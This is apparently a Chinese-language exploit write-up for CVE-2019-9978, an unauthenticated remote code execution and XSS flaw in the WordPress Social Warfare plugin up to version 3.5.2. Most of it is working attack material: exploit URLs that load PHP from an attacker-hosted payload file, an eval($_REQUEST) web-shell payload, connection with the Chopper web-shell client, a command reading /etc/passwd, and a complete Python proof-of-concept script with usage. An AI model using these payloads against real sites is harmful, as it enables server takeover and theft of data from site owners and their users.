WordPress social-warfare插件XSS和RCE漏洞
漏洞编号 : CVE-2019-9978
影响版本 : WordPress social-warfare < 3.5.3
漏洞描述 : WordPress是一套使用PHP语言开发的博客平台,该平台支持在PHP和MySQL的服务器上架设个人博客网站。social-warfare plugin是使用在其中的一个社交平台分享插件,其3.5.3之前版本存在跨站脚本攻击(XSS)和远程代码执行(RCE)漏洞。远程攻击者可借助这些漏洞,运行任意PHP代码,在无需身份验证的情况下实现对网站和服务器的控制。
攻击成功的条件只需要如下两条:
- 目标wordpress站点上安装有social-warfare
- social-warfare插件的版本小于或等于3.5.2
漏洞分析 : https://paper.seebug.org/919/

RCE
http://127.0.0.1/wordpress/wp-admin/[xxx].php?swp_debug=load_options&swp_url=http://127.0.0.1/1.php
构造
<pre>
phpinfo();
eval($_REQUEST['test'])
</pre>
利用 :
http://1.1.1.1/wordpress/wp-admin/index.php?swp_debug=load_options&swp_url=http://*.*.*.*/rce.txt&test=phpinfo();
放在我们的恶意站点下 比如

菜刀连接
POC
# Title: RCE in Social Warfare Plugin ( <=3.5.2 )
# Date: March, 2019
# Researcher: Luka Sikic
# Exploit Author: hash3liZer
# Download Link: https://wordpress.org/plugins/social-warfare/
# Version: <= 3.5.2
# CVE: CVE-2019-9978
import sys
import requests
import re
import urlparse
import optparse
class EXPLOIT:
VULNPATH = "wp-admin/admin-post.php?swp_debug=load_options&swp_url=%s"
def __init__(self, _t, _p):
self.target = _t
self.payload = _p
def engage(self):
uri = urlparse.urljoin( self.target, self.VULNPATH % self.payload )
r = requests.get( uri )
if r.status_code == 500:
print "[*] Received Response From Server!"
rr = r.text
obj = re.search(r"^(.*)<!DOCTYPE", r.text.replace( "
", "lnbreak" ))
if obj:
resp = obj.groups()[0]
if resp:
print "[<] Received: "
print resp.replace( "lnbreak", "
" )
else:
sys.exit("[<] Nothing Received for the given payload. Seems like the server is not vulnerable!")
else:
sys.exit("[<] Nothing Received for the given payload. Seems like the server is not vulnerable!")
else:
sys.exit( "[~] Unexpected Status Received!" )
def main():
parser = optparse.OptionParser( )
parser.add_option( '-t', '--target', dest="target", default="", type="string", help="Target Link" )
parser.add_option( '' , '--payload-uri', dest="payload", default="", type="string", help="URI where the file payload.txt is located." )
(options, args) = parser.parse_args()
print "[>] Sending Payload to System!"
exploit = EXPLOIT( options.target, options.payload )
exploit.engage()
if __name__ == "__main__":
main()
usage:
python cve-2019-9978.py --target http://vulntarget.com
--payload-uri http://yourpayloadsite.com/payload.txt

在自己的站点下 构造payload.txt
内容:
<pre>
phpinfo();
eval($_REQUEST['test'])
</pre>
菜刀连接
<pre>system('cat /etc/passwd')</pre>

XSS
构造payload
访问

管理员在面表盘访问 social-warfare 就会触发xss